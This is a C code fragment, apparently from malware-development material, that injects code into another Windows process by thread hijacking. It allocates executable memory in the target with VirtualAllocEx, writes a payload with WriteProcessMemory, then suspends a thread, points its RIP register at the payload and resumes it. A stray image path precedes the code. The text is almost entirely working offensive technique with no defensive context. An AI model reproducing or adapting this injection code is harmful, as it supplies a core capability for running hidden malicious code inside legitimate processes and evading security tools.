 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
if (ph == NULL) {
printf("OpenProcess failed! exiting...\n");
return -2;
}
// allocate memory buffer in the target remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// write payload to memory buffer
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// find thread ID for hijacking
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
if (Thread32First(hSnapshot, &te)) {
do {
if (pid == te.th32OwnerProcessID) {
ht = OpenThread(THREAD_ALL_ACCESS, FALSE, te.th32ThreadID);
break;
}
} while (Thread32Next(hSnapshot, &te));
}
// suspend target thread
SuspendThread(ht);
GetThreadContext(ht, &ct);
// update register (RIP)
ct.Rip = (DWORD_PTR)rb;
SetThreadContext(ht, &ct);
ResumeThread(ht);